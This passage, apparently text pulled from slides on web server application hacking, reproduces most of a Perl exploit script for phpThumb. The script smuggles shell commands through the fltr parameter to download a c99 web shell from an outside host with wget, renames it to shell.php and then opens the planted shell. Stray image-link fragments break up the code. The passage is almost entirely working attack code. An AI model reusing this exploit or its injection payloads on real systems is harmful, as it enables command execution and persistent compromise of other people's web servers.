$agent->agent('Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1');
#print "Enter the command to execute => ";
#$cmd = <STDIN>;
$website = "$target/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; wget kratos91.altervista.org/c991.txt -O c991.txt ; &phpThumbDebug=9";
$request = $agent->request(HTTP::Request->new(GET=>$website));](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-27-2048.jpg)
![if ($request->is_success && ($request->content =~ /Malformed header from CGI/ || $request->content =~
/Saving to: / ))
{
print "[+] Exploit sent with success. n";
sleep(1.4);
}
else
{
print "[-] Exploit sent but probably the website is not vulnerable. n";
sleep(1.3);
}
print "[*] Controlling if the txt shell has been uploaded ...n";
sleep(1.2);
$cwebsite = "$target/c991.txt";
$creq = $agent->request(HTTP::Request->new(GET=>$cwebsite));
if ($creq->is_success && ($creq->content =~ /c99shell.php/ || $creq->content =~ /shell/ ))
{
print "[+] Txt Shell uploaded :) n";
sleep(1);
print "[*] Moving it to PHP format ... wait please ... n";
sleep(1.1);
$mvwebsite = "$target/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; mv c991.txt shell.php ; &phpThumbDebug=9";
$mvreq = $agent->request(HTTP::Request->new(GET=>$mvwebsite));
$cwebsite = "$target/shell.php";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-28-2048.jpg)
![$c2req = $agent->request(HTTP::Request->new(GET=>$cwebsite));
if ($c2req->is_success && ($c2req->content =~ "/<b>Command execute</b></a>
::</b></p></td></tr/" || $c2req->content =~ /Safe-mode/ || $c2req->content =~ /c99shell/ || $c2req-
>content =~ /r57shell/ || $c2req->content =~ /uname -a/ || $c2req->content =~ /shell/ ))
{
print "[+] PHP Shell injected => '$cwebsite' :) n";
sleep(0.8);
print "[*] Do you want to open it? (y/n) => ";
$open = <STDIN>;
if ($open == "y")
{
$firefox = "firefox $cwebsite";
system($firefox);
}
}
else
{
print "[-] Error while moving shell from Txt to Php :( n";
exit(1);
}
}
else
{
print "[-] Txt shell not uploaded. :( n";
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-29-2048.jpg)


